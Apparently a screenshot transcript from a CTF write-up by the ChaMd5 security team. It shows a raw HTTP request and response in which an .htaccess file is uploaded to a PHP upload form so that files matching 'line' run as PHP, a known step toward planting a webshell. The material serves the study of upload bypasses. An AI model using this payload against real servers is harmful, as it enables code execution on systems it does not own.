 请求
Pretty 原始 \n Actions
1 POST / HTTP/1.1
2 Host: 122.112.248.222:20003
3 Content-Length: 372
4 Cache-Control: max-age=0
5 Origin: http://122.112.248.222:20003
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWkP2oio4vBZY4Ihu
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.93 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://122.112.248.222:20003/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Cookie: PHPSESSID=p52chop0v9efgpjkc2ps415sf1
15 Connection: close
16
17 ------WebKitFormBoundaryWkP2oio4vBZY4Ihu
18 Content-Disposition: form-data; name="file"; filename=".htaccess"
19 Content-Type: text/plain
20
21 <FilesMatch "line">
22 SetHandler application/x-httpd-php
23 php_flag engine on
24 </FilesMatch>
25 ------WebKitFormBoundaryWkP2oio4vBZY4Ihu
26 Content-Disposition: form-data; name="submit"
27
28 submit
29 ------WebKitFormBoundaryWkP2oio4vBZY4Ihu--
30
Search...
没有匹配
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Sun, 09 May 2021 12:09:32 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Location: index.php?id=22618
9 Content-Length: 784
10 Connection: close
11 Content-Type: text/html
12
13 <html>
14 <head>
15 <title>
生而为人，我很抱歉
</title>
16 <meta http-equiv="content-type" content="text/html;charset=utf-8">
17 </head>
18 <body>
19 <h1>
电影太仁慈，总能让错过的人重新相遇；生活不一样，有的人说过再见就再也不见了 -
</h1>
20
21 <form action="" method="post"
22 enctype="multipart/form-data">
23 <label for="file">
filename:
</label>
24 <input type="file" name="file" id="file" />
25 <input type="submit" name="submit" value="submit"
Search...
ChaMd5安全团队